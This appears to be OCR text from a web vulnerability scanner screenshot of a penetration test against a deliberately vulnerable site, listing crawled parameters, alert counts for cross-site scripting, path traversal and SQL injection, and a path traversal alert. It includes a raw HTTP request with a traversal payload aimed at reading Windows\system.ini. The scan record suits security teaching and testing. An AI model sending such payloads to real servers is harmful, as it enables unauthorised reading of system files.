 Sites
http://103.6.220.100
http://pentest-target.com
GET:index.php(page)
GET:index.php(do,page)
GET:set-up-database.php
GET:index.php(PathToDocument,page)
GET:index.php
GET:index.php(page,username)
GET:framer.html
POST:index.php(page)(login-php-submit-button
GET:index.php(forwardurl,page)
GET:index.php(page,user-info-php-submit-butt
POST:index.php(page)(my_signature,register-p
POST:index.php(page)(author,view-someones-
Header: Text Body: Text
POST http://pentest-target.com/index.php?page=%5cWindows%5csystem.ini HTTP/1.1
Host: pentest-target.com
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0;)
Pragma: no-cache
Cache-control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-length: 40
Referer: http://pentest-target.com/index.php?page=login.php
username=1&login-php-submit-button=Login
History Search Break Points Alerts Active Scan Spider Brute Force Port Scan Fuzzer Params Output
Aler...
Cross Site Scripting (15)
Path Traversal (7)
GET: http://pentest-target.com/?page=%5cWindo
GET: http://pentest-target.com/index.php?do=tog
GET: http://pentest-target.com/index.php?page=%
GET: http://pentest-target.com/index.php?page=%
GET: http://pentest-target.com/index.php?page=%
GET: http://pentest-target.com/index.php?page=%
POST: http://pentest-target.com/index.php?page=
SQL Injection Fingerprinting (66)
Path Traversal
Risk: High
Reliability: Warning
Parameter: page
Attack:
Description:
The Path Traversal attack technique allows an attacker access to files, directories, and commands that
potentially reside outside the web document root directory. An attacker may manipulate a URL in such a way
that the web site will execute or reveal the contents of arbitrary files anywhere on the web server. Any device
that exposes an HTTP-based interface is potentially vulnerable to Path Traversal.
Other Info: